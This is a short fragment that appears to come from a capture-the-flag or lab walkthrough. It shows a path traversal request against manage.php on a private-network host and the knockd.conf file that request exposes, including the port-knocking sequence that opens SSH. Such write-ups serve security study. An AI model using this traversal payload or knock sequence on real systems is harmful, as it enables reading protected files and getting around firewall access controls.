 view-source:http://192.168.92.167/manage.php?file=../../../../../etc/knockd.conf
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exp
<br />
<footer>
<div class="inner">
File does not exist<br />[options]
UseSyslog
[openSSH]
sequence = 7469,8475,9842
seq_timeout = 25
command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
[closeSSH]
sequence = 9842,8475,7469
seq_timeout = 25
command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
</div>